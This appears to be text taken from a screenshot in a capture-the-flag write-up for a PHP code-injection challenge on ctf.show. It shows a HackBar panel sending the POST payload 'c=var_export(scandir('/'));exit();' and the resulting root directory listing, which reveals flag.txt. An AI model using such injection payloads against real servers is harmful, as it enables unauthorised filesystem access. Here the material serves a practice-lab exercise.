 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 => 'etc', 6 => 'flag.txt', 7 => 'home', 8 => 'lib', 9 => 'media', 10 => 'mnt', 11 => 'opt', 12 => 'proc', 13 => 'root', 14 => 'run', 15 => 'sbin', 16 => 'srv', 17 => 'sys', 18 => 'tmp', 19
=> 'usr', 20 => 'var', )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://f3137d96-c6cb-469a- -fa7238ba0256.challenge.ctf.show:8080/
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data c=var_export(scandir('/'));exit();